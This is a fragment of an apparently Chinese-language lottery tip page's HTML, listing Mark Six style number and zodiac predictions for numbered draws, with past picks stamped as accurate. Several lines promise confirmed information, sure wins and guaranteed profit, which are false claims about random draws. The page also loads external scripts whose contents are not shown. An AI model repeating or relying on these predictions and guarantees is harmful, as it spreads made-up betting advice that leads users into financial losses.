    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">011</strong>期➉码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">38.31.12.25.18.04.14.19.24.37</span></span></strong></span>
</p>
<p>
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="font-weight: 700; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; text-wrap: wrap;">011</strong>期</strong></strong></strong>➄码：<span style="font-weight: 700; color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">38.31.12.25.18</span></strong></span></span><span style="font-weight: 700; color: blue; font-family: arial, helvetica, sans-serif; font-size: 18px;">~资料已确定</span></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">011</strong>期➂码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"></span></span><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">38.31.12</span></strong></span></strong><strong><span style="color: green; font-family: arial, helvetica, sans-serif; font-size: 18px;">~多少买点.包您赚钱!</span></strong></span>
</p>
<p class="dgk_p" style="font-size: 12px; text-align: center; display: block; background: rgb(51, 51, 51); color: rgb(255, 255, 255); font-weight: bold; line-height: 30px;">
    <span style="font-size: 14px;color: #FFFFFF;"></span><span style="color: #FFFFFF; font-weight: 700; text-align: center; font-size: 14px;">牢记住澳门<span style="color: gold;">神童资讯</span><span style="color: yellow;"></span><span style="color: #FF0000;"></span>55327.com</span>
</p>    </div>

 
    <script src="https://880071.com/binbin.js" charset="utf-8"></script>
    <div class="a1 fsfsd" id="稳赚六肖">
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;">
    <span style="font-family:微软雅黑;font-size:24px">神童资讯【稳赚六肖】</span>
</p>
<p style="text-align: center;">
    <span style="font-size: 18px;"></span>
</p>
<table data-sort="sortDisabled" style="text-align: center;">
    <tbody>
<tr class="firstRow">
            <td width="1019" valign="top" style="word-break: break-all;" rowspan="1" colspan="1">
                <p>
                    <span style="font-size: 18px;"><strong><span style="font-size: 18px; background-color: #FFFFFF;">021期</span><span style="font-size: 18px; color: #00B050; background-color: #FFFFFF;">【鼠兔龙猪猴牛</span><span style="font-size: 18px; color: #00B050;">】</span><span style="font-size: 18px; color: #FF0000;">？00准</span></strong></span>
                </p>
            </td>
        </tr>
    </tbody>
</table>    </div>
<script src="https://880071.com/cj/kj4.js" charset="utf-8"></script>
    <!--<div class="a1" id="正版诗象">
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;"><span style="font-family:微软雅黑;font-size:24px">神童资讯【正版诗象】</span></p><p><img src="//tk.880071.com/gtpic.js?id=42281" alt="下载诗象.jpg" width="100%" height=""/></p><p style="border-bottom: 1px #ccc solid;line-height: 30px;"><span style="font-size: 16px; font-family: 隶书, SimLi;">017期澳彩诗象解特<span style="font-size: 16px; color: #FF0000; background-color: #FFFF00;">开？00中</span>&nbsp;</span></p><p><span style="font-size: 16px; font-family: 隶书, SimLi;"><span style="font-size: 16px; color: #0000FF; text-wrap: wrap;">（贩夫走卒）</span></span></p><p style="border-bottom: 1px solid rgb(204, 204, 204); line-height: 30px;"><span style="font-size:px;color:#f00">
			综合解：牛鸡猴马蛇龙鼠</span></p>    </div>-->
    <div class="a1 fsfsd" id="精准四行">
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;">
    <span style="font-family:微软雅黑;font-size:24px">神童资讯【精准四行】</span>
</p>
<table style="text-align:center;">
    <tbody>
<tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">021期精准四行</span></strong></span><strong><span style="font-size: 18px;">【水土金木</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:？00准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">020期精准四行</span></strong></span><strong><span style="font-size: 18px;">【土火金<span style="background-color: #FFFF00;">木</span></span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:虎16准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">019期精准四行</span></strong></span><strong><span style="font-size: 18px;">【水<span style="background-color: #FFFF00;">土</span>木金</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:兔27准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">018期精准四行</span></strong></span><strong><span style="font-size: 18px;">【金土<span style="background-color: #FFFF00;">木</span>火</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:羊23准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">017期精准四行</span></strong></span><strong><span style="font-size: 18px;">【<span style="background-color: #FFFF00;">水</span>土木金</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:狗44准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">016期精准四行</span></strong></span><strong><span style="font-size: 18px;">【水木金<span style="background-color: #FFFF00;">火</span></span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:虎40准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">013期精准四行</span></strong></span><strong><span style="font-size: 18px;">【<span style="background-color: #FFFF00;">火</span>土金水</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:羊47准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">012期精准四行</span></strong></span><strong><span style="font-size: 18px;">【火金木<span style="background-color: #FFFF00;">土</span></span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:虎28准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">011期精准四行</span></strong></span><strong><span style="font-size: 18px;">【木<span style="background-color: #FFFF00;">金</span>火水</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:鼠42准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">010期精准四行</span></strong></span><strong><span style="font-size: 18px;">【木金<span style="background-color: #FFFF00;">火</span>土</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:羊47准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">009期精准四行</span></strong></span><strong><span style="font-size: 18px;">【土木火<span style="background-color: #FFFF00;">水</span></span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:鼠30准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">008期精准四行</span></strong></span><strong><span style="font-size: 18px;">【<span style="background-color: #FFFF00;">木</span>土水金</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:猴46准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">005期精准四行</span></strong></span><strong><span style="font-size: 18px;">【水火<span style="background-color: #FFFF00;">土</span>金</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:猪19准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">004期精准四行</span></strong></span><strong><span style="font-size: 18px;">【木<span style="background-color: #FFFF00;">土</span>火金</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:兔27准</span></span></strong>
                </p>
            </td>
        </tr><tr class="firstRow">
            <td width="1035" valign="top" style="word-break: break-all;">
                <p>
                    <span style="color: #000000;"><strong><span style="font-size: 18px;">003期精准四行</span></strong></span><strong><span style="font-size: 18px;">【木<span style="background-color: #FFFF00;">土</span>火金</span></strong><strong><span style="font-size: 18px;">】<span style="font-size: 18px; color: #FF0000;">开:狗20准</span></span></strong>
                </p>
            </td>
        </tr>
    </tbody>
</table>    </div>
        <script src="https://880071.com/tmzs/tmzs.js"></script>
    <script src="https://880071.com/dl9.js" charset="utf-8"></script>
    <div class="a1 fsfsd" id="单双四肖">
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;">
    <span style="font-family:微软雅黑;font-size:24px">神童资讯【单双四肖】</span>
</p>
<table style="text-align:center;">
    <tbody>
        <tr class="firstRow"></tr>
    </tbody>
</table>
<table style="width: 100%; border-collapse: collapse; border: 1px solid rgb(229, 229, 229); text-align: center;">
    <tbody>
        <tr class="firstRow">
            <td class="nen" style="text-shadow: rgb(209, 5, 5) 1px 0px 1px, rgb(233, 0, 0) 0px 2px 1px, rgb(221, 4, 4) -1px 0px 1px, rgb(255, 40, 40) 0px -1px 1px; background-image: url(&quot;&quot;); word-break: break-all;">
                <span style="color:#FFFF00">澳门神童♻️单双四肖♻️55327.com</span>
            </td>
        </tr>
        <tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B0F0;"><span style="color: #00B0F0; font-family: 隶书, SimLi; font-size: 18px; font-weight: 700; text-align: center; text-wrap: wrap;">双肖<span style="color: #00B0F0; font-family: 隶书, SimLi; font-size: 18px; font-weight: 700; text-align: center; text-wrap: wrap;">:</span>鼠虎龙马猴狗&nbsp;</span>单肖<span style="color: #00B0F0; font-family: 隶书, SimLi; font-size: 18px; font-weight: 700; text-align: center; text-wrap: wrap;">:</span>牛兔蛇羊鸡猪</span>
            </td>
        </tr>
<tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">021期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(兔牛蛇猪</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(龙猴狗鼠<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">？00</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">017期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(鸡牛猪羊</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(<span style="background-color: #FFFF00;">狗</span>马鼠龙<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">狗44</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">016期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(羊鸡牛蛇</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(鼠猴龙<span style="background-color: #FFFF00;">虎</span><span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">虎40</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">015期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(蛇猪羊牛</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(<span style="background-color: #FFFF00;">狗</span>马鼠虎<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">狗32</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">014期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(牛羊兔鸡</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(虎<span style="background-color: #FFFF00;">鼠</span>狗龙<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">鼠30</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">013期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(牛鸡<span style="background-color: #FFFF00;">羊</span>蛇</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(虎龙鼠狗<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">羊47</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">011期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(兔鸡猪牛</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(<span style="background-color: #FFFF00;">鼠</span>狗龙虎<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">鼠42</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">010期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(<span style="background-color: #FFFF00;">羊</span>蛇兔鸡</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(虎猴鼠狗<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">羊47</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">009期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(兔猪鸡蛇</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(虎龙马<span style="background-color: #FFFF00;">鼠</span><span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">鼠30</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">008期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(兔牛蛇羊</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(<span style="background-color: #FFFF00;">猴</span>马鼠虎<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">猴46</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr><tr>
            <td style="border: 1px solid rgb(192, 192, 192); border-collapse: collapse; font-family: 宋体; line-height: 30px; font-weight: 700; font-size: 13pt; color: rgb(0, 0, 128); word-break: break-all;">
                <span style="font-family: 隶书, SimLi; font-size: 18px; color: #00B050;"><span style="background-color: #FFFFFF;">007期:</span><strong style=""><span style="background-color: #FFFFFF;">单</span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px; text-align: center; text-wrap: wrap;"><span style="background-color: #FFFFFF;">(羊蛇<span style="background-color: #FFFF00;">鸡</span>兔</span></strong></strong></span><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">双</strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">(狗龙虎鼠<span style="background-color: #FFFF00;"></span></strong><strong style="color: rgb(0, 176, 80); font-family: 隶书, SimLi; font-size: 18px;">)</strong><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;">开</span><span style="font-family: 隶书, SimLi; font-size: 18px; color: #FF0000; background-color: #FFFF00;">鸡33</span><span style="background-color: #FFFFFF; font-family: 隶书, SimLi; font-size: 18px; color: #FF0000;"><span style="background-color: #FFFF00;">准</span></span>
            </td>
        </tr>
    </tbody>
</table>    </div>
    <!--<div class="a1 fsfsd" id="解鬼谷子">
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;"><span style="font-family:微软雅黑;font-size:24px">神童资讯【解鬼谷子】</span></p><p><img src="//tk.880071.com/gtpic.js?id=41225" alt="5.jpg" width="100%" height=""/></p><p style="border-bottom: 1px solid rgb(204, 204, 204); line-height: 30px;">017期澳彩鬼谷子<span style="color: #FF0000;">开？00中</span><br/>【秋風萬城芙蓉國<span style="text-wrap-style: initial;"></span>】</p><p style="border-bottom: 1px solid rgb(204, 204, 204); line-height: 30px;"><span style="color:#FF00FF">综合特肖：<span style="font-family: "><span style="font-family: "><span style="font-family: "><span style="font-family: "><span style="font-family: "><span style="font-family: "><span style="font-family: "><span style="font-family: "><span style="font-family: ">虎狗猴马龙鼠猪</span></span></span></span></span></span></span></span></span></span></p>    </div>-->
       <script src="https://a6.fiscaL666.com/wenzi/wzam.js" charset="utf-8"></script>
    <!--<div class="a1" id="热门图库">
        <div class="biaoti"><font face="微软雅黑" size="5">神童资讯【热门图库】</font></div>
        <div id="tanxpg-black" style="display: none;"><div id="tanoopp-out"><div id="tanoopp-con"> 
        <div class="tanoopp-tit"><span class="tanoopp-close" onclick="hidetanxpg();">关闭</span>神童资讯：正版图片，值得信赖。</div>
        <div class="tan02133-box"><p align="center"><a target="_blank" onclick="hidetanxpg();"></a><a href="tuxs:;"><img id="tctp3" src="https://tk.tutu.finance/aomen/2023/col/147/hdjr.jpg"></a></p></div>
        </div></div></div> 
        <script>function hidetanxpg(){document.getElementById("tanxpg-black").style.display="none";}</script>
        <div class="tuku  section" id="channel04"><ul class="mj_body mj_body_select" id="mj01" style="display: block;"><ul>
                <li><div><a href="tuxs:;"><img src="/upload/news/5dcef0a12da166c3c7412c6a86b05f80a44f9512.jpg" style="width: 100%;" onerror="this.src='/static/home/file/gxt.png'"></a><p>济公救民</p></div></li>
                <li><div><a href="tuxs:;"><img src="/upload/news/a6b4d3b83e7359e0ff703f78e53e85e052e4d2fa.jpg" style="width: 100%;" onerror="this.src='/static/home/file/gxt.png'"></a><p>杀三肖 {公开版}</p></div></li>
                <li><div><a href="tuxs:;"><img src="/upload/news/fbb7b913b3d34e132282e6aee8654e095106e43c.jpg" style="width: 100%;" onerror="this.src='/static/home/file/gxt.png'"></a><p>澳门客家娘</p></div></li>
                <li><div><a href="tuxs:;"><img src="/upload/news/e1f258a6ec58fa7b34c30690ea7684ea8a7db13d.jpg" style="width: 100%;" onerror="this.src='/static/home/file/gxt.png'"></a><p>澳门幽默</p></div></li>
